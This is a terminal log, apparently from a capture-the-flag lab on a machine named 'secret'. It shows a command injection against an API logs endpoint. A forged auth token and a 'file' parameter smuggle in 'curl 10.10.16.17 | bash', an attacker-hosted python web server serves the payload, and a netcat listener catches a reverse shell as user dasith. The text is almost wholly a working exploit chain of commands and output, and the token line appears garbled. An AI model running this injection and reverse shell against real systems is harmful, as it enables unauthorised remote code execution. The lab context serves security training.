 ❯ curl -s -X GET -G "http://10.10.11.120:3000/api/logs" -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjQzM2FjYmJjM2M0NjA0NjM2ZTAyZDIiLCJuYW1
29tIiwiaWF0IjoxNjQ4NTc0MTM2fQ.GLV28z9gmrlzMu0idDAEUHAWI7svpWU-10DkN9Z3u9Y" --data-urlencode "file=/etc/passwd; curl 10.10.16.17 | bash" | jq
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.120 - - [29/Mar/2022 14:12:32] "GET / HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.120] 52450
bash: cannot set terminal process group (1123): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ id
id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
dasith@secret:~/local-web$ hostname -I
hostname -I
10.10.11.120 dead:beef::250:56ff:feb9:b438
dasith@secret:~/local-web$